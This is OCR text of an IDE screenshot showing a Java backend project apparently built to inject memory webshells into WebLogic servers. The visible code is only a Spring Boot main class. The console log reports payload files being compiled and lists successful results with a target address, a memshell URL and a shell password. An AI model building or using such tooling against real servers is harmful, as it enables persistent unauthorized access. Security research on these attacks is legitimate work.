 JB java-backend master JavaBackendApplication
Project
java-backend C:\Users\test\Desktop\workAndstudy\developCode
.idea
lib
wlfullc
src
main
java
New
Cut Ctrl+X
Copy Ctrl+C
Copy Path/Reference...
Paste Ctrl+V
Find Usages Alt+F7
Analyze
Refactor
Bookmarks
Delete... Delete
Override File Type
Run cmd script
Run cmd shell
Run 'wlfullclient.jar' Ctrl+Shift+F10
Debug 'wlfullclient.jar'
More Run/Debug
Open in Right Split Shift+Enter
Open In
Local History
Git
Repair IDE on File
Reload from Disk
Compare With... Ctrl+D
Compare File with Editor
Add as Library...
Diagrams
Structure
Dependency
Properties
Dependenci
org.sp ux:<un
org.sp unknov
io.proj
javax.s
Dependency
Depende
org cies:2.6
Build
Plugins
mav
spr
WeblogicMemshellExploitController.java JavaBackendApplication.java
1 package w01fh4cker.exploit.javabackend;
2
3 import org.springframework.boot.SpringApplication;
4 import org.springframework.boot.autoconfigure.SpringBootApplication;
5 import org.springframework.boot.autoconfigure.jmx.JmxAutoConfiguration;
6
new *
7 @SpringBootApplication(exclude = JmxAutoConfiguration.class)
8 public class JavaBackendApplication {
9
new *
10 public static void main(String[] args) { SpringApplication.run
(JavaBackendApplication.class, args); }
13 }
14
Maven
java-backend
Lifecycle
clean
validate
compile
test
package
verify
install
site
deploy
Plugins
Dependencies
Run JavaB
Console A
2024-03-1 main] w.e.javabackend.JavaBackendApplication : Starting JavaBackendApplication using Java
2024-03-1 main] w.e.javabackend.JavaBackendApplication : No active profile set, falling back to 1 default profile: "default"
2024-03-1 main] o.s.b.web.embedded.netty.NettyWebServer : Netty started on port 8080
2024-03-1 main] w.e.javabackend.JavaBackendApplication : Started JavaBackendApplication in 1.256 seconds (JVM running for 1.782)
[+] Payload已成功写入文件: rod59hbzf5.java
[+] rod59hbzf5.java 动态编译成功!
[+] Payload已成功写入文件: rod59hbzf5.java
[+] rod59hbzf5.java 动态编译成功!
[+] Payload已成功写入文件: rod59hbzf5.java
[+] rod59hbzf5.java 动态编译成功!
[{"status":"success","details":{"targetUrl":"http://192.168.198.173:7001/","memshellUrl":"http://192.168.198.173:7001//bea_wls_internal/lf0zx4yg","memshellPassword":"uq0j0lsy7qk8f1fi9xfcj7vfb"}}, {"status":"success","details
java-backend > pom.xml 12:6 LF UTF-8 4 spaces